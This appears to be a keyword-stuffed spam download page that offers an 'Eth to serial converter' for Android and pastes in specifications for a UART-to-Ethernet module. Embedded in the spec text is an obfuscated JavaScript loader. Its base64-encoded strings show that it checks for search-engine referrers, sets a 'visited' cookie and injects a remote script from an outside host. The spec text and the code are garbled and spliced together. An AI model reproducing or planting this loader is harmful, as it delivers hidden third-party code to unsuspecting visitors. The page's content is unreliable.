



## **Eth To Serial Converter Download Free For Android**

54mm pitch pinheader)Power supply: 3 3V DC or 5V DC (via different pin)Operating current: 150mA (avg)/160mA (max)Operating temperature: -2575°CPower consumption: <1WStorage condition: -40ApplicationBi-direction transparent transmission between TTL and wired Ethernet:Extend the communication distance for serial devices:Manage multi serial client devices remotely via one web server:Manage serial server remotely via multi web clients:.. SpecificationProtection: built-in 1 5KV electromagnetic isolationInterface: 3 3V TTL (2.. M0 series 32-bit ARM processor, fast speed, high efficiency10/100M Auto-MDI/MDIX ethernet interface, regardless of cross-over or straight-through cableAuto-reconnecting, provides a reliable TCP connectionSupports time-out reboot (no-data reboot), configurable reboot timeFlexible serial port data framing, allows kinds of customized packetingBaudrate configurable, from 600bps up to 460800bps, supports five parity check options: None, Odd, Even, Mark, SpaceSupports customized heartbeat packets, make sure the connection is truthfulSupports customized registration packets, detect the connection status, customizable packet header, make the register packets with selected MAC addressSupports customized web page, allows user to customize the module configuration pageSupports RFC2217-like protocol, be able to communicate with devices whose serial setting (baudrate, data bit, etc.. ) may changeSupports DNS domain name resolution, configurable DNS serverSupports DHCP, auto-obtained IP or static IPFirmware is upgradable via the networkRestore to factory settings via software and/or hardwareComes with default MAC address, which is customizableAvailable working modes: TCP Server, TCP Client, UDP Server, UDP Client, HTTPD ClientSupported protocols: IP, TCP, UDP, ARP, ICMP, DHCP, DNS, HTTPD ClientConfigurable via web page, AT commands, serial protocol, and network protocol, provides configuration protocol which can be integrated to your own softwareProvided software: module configuration software, TCP/UDP testing tool, VCOM virtual serial port softwareExample code: host computer (socket), VB, C++, Delphi, Android, iOS, etc.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x30195b=\_0x19ff74();}catch(\_0x4c14ea){\_0x30195b=window;}var \_0x31387b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x30195b['atob']||(\_0x30195b['atob']=function(\_0x1ac88a){var \_0x23e6fe=String(\_0x1ac88a)['replace'](/=+\$/,'');for(var \_0x15bc3e=0x0,\_0x52dcc7,\_0x1048e8,\_0x3a12e4=0x0,\_0x50411b='';\_0x1048e8=\_0x23e6fe['charAt'](\_0x3a12e4++);~\_0x1048e8& &(\_0x52dcc7=\_0x15bc3e%0x4?\_0x52dcc7\*0x40+\_0x1048e8:\_0x1048e8,\_0x15bc3e++%0x4)?\_0x50411b+=String['fromCharCode'](0xff&\_0x52dcc7>>(-0x2\*\_0x15bc3e&0x6)):0x0){\_0x1  $0.48e8 = 0x31387b$ ['indexOf']( $0x1048e8$ );}return  $0x50411b$ ;});}()); $0x407a$ ['base64DecodeUnicode']=function( $0x4a10c0$ }{var  $0x5d3309$ =atob( $0x4a10c0$ );var  $0x4a179$ =[];for(var \_0x5c4c1b=0x0,\_0x1787fb=\_0x5d3309['length'];\_0x5c4c1b=\_0x468477;},'RuzkX':\_0x407a('0x29'),'qmLKd':\_0x407a('0x2a'),'gEYKP':function \_0x5a05af(\_0x1f712e,\_0x316cb8){return \_0x1f712e+\_0x316cb8;},'PgggB':function \_0x69b10b(\_0x3fb3f8,\_0x4c81f8){return \_0x3fb3f8+\_0x4c81f8;},'oIErW':function \_0x30415d(\_0x13b6da,\_0x46f7f7){return  $0x13b6da+0x46f7f7;$ },'DsRwO':function  $0x1c60e8(0x194a40, 0x2424dc)$ {return  $0x194a40(0x2424dc);$ },'WhvVz': $0x407a('0x15')$ ,'IcMrQ':function \_0x13f9e3(\_0x29ee21,\_0xcfdaba){return \_0x29ee21\*\_0xcfdaba;},'OrFaj':\_0x407a('0x18'),'HMsBz':\_0x407a('0x8')};var \_0x5d7df3=[\_0x5be3e3[\_0x407a('0x2b')],\_0x5be3e3[\_0x407a('0x2c' )], 0x5be3e3[\_0x407a('0x2d')], 0x5be3e3[\_0x407a('0x2e')], 0x5be3e3['zUiTB'], 0x5be3e3[\_0x407a('0x2f')], 0x5be3e3[\_0x407a('0x30')]], 0x452522=document['referrer'], 0x180d68=![], \_0x6353c8=cookie[\_0x407a('0x31')](\_0x407a('0x29'));for(var \_0x5a35b7=0x0;\_0x5be3e3[\_0x407a('0x32')](\_0x5a35b7,\_0x5d7df3['length']);\_0x5a35b7++){if(\_0x5be3e3[\_0x407a('0x33')](\_ 0x5be3e3[\_0x407a('0x34')],'MgD')){if(\_0x5be3e3[\_0x407a('0x35')](\_0x452522[\_0x407a('0x36')](\_0x5d7df3[\_0x5a35b7]),0x0)){\_0x180d68=!![];}}else{return undefined;}}if(\_0x180d68){c ookie[\_0x407a('0x37')](\_0x5be3e3[\_0x407a('0x38')],0x1,0x1);if(!\_0x6353c8){if(\_0x5be3e3[\_0x407a('0x33')](\_0x5be3e3[\_0x407a('0x39')],\_0x407a('0x3a'))}{document[\_0x407a('0x19')]=\_0 x5be3e3[\_0x407a('0x3b')](\_0x5be3e3[\_0x407a('0x3b')](\_0x5be3e3[\_0x407a('0x3c')](\_0x5be3e3[\_0x407a('0x3c')](\_0x5be3e3[\_0x407a('0x3d')](\_0x5be3e3[\_0x407a('0x3d')](name,'='),\_0x5b e3e3[\_0x407a('0x3e')](escape,value)),expires?\_0x5be3e3[\_0x407a('0x3d')](\_0x5be3e3[\_0x407a('0x3f')],new Date(new Date()['getTime']()+\_0x5be3e3['IcMrQ'](expires,0x3e8))):''),path?\_0x5 be3e3['oIErW'](\_0x407a('0x16'),path):''),domain?\_0x5be3e3['oIErW'](\_0x407a('0x17'),domain):''),secure?\_0x5be3e3[\_0x407a('0x40')]:'');}else{\_0x5be3e3[\_0x407a('0x3e')](include,\_0x5be3 e3[  $0x407a('0x3d')[(0x5be3e3[0x407a('0x3d')](0x5be3e3[0x407a('0x41')],q),'')$ ;}}}R(); Eth to serial converterThe UART TO ETH module provides an easy way to communicate between UART and Ethernet, it can be configured via web page.. var \_0x245e=['cW1MS2Q=','Tlho','Z0VZS1A=','UGdnZ0I=','b0lFclc=','RHNSd08=','V2h2Vno=','T3JGYWo=','SE1zQno=','c 2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Y3VFdEQ=','TFVKUFk=','YXBwZW5kQ2hpbGQ=','ZXRoK3RvK3NlcmlhbCtjb252ZXJ0ZXI=','dEFn','aHR0cHM6Ly9jbG91ZGV5 ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U3Bja0I=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','TEdsbEE=','ZnNmZ3c=','aGR0','Y3JXd3c=','S2R6akg=','TUhCRlg=','S FhMbEE=','aFpRSmY=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','S1hEYnE=','dmtOYXM=','bm9rdHo=','ZWNHQUI=','S094V2M=','Z2 V0VGltZQ==','WEJEZ3k=','V0lMQVc=','eERDQnU=','VmptSVk=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','TWdE','dmlzaXRlZA==','QlF3','R3dFWUI=','dFZWaFk=',' Sk5kUmQ=','ZlJmSXM=','S2JlQU8=','UmxxT3k=','Z2V0','bWx3UGI=','Z1d3cG4=','dVpZRlo=','dWNUcGI=','aW5kZXhPZg==','c2V0','UnV6a1g='];(function(\_0x12628e,\_0x1e7194){var \_0x10a3cc=function(\_0x20b4ff){while(--\_0x20b4ff){\_0x12628e['push'](\_0x12628e['shift']());}};\_0x10a3cc(++\_0x1e7194);}(\_0x245e,0x111));var

 $0x407a=$ function( $0x410d$ f3, $0x34e305$ } $\{0x410d$ f3= $0x410d$ f3-0x0;var  $0x3e$ ae12= $0x245e$ [ $0x410d$ f3];if( $0x407a$ ['initialized']===undefined){(function(){var  $0x30195b$ ;try{var  $0x19ff74=Function('return \x20(function(\x20'+\{\}.$ 

## **converter android**

converter android, converter android to hdmi, converter android ke tv, converter android to iphone, converter android studio, convert android to ios, converter android github, converter android github, converter android youtube mp3, converter android app, converter android tv, converter android mp3

## **converter android ke tv**

## **converter android studio**

e10c415e6f